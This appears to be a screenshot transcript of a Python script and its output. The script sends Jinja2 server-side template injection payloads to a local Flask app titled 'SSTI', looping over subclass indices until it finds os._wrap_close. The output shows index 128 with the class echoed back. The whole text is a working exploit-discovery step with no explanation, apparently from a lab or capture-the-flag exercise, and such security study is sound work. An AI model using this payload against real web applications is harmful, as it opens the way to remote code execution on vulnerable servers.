 OPEN FILES
2.py
2.py
1 import requests
2 import time
3 import html
4 for i in range(0,500):
5     time.sleep(0.06)
6     payload="{{().__class__.__mro__[-1].__subclasses__()[%s]}}" % i
7     url='http://127.0.0.1:5000?name='
8     r = requests.post(url+payload)
9     if "os._wrap_close" in r.text:
10         print(r.text)
11         print(i)
12         break
  <head>
    <title>SSTI</title>
  </head>
 <body>
      <h3>Hello, &lt;class &#39;os._wrap_close&#39;&gt; !</h3>
  </body>
</html>
128
[Finished in 9.6s]